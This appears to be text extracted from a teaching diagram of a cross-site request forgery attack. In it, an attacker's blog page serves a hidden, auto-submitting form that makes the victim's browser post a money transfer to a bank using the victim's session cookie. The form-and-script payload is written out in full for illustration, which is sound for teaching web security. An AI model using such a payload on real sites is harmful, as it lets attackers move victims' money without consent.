 Victim Browser
www.attacker.com
www.bank.com
GET /blog HTTP/1.1
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
User Credentials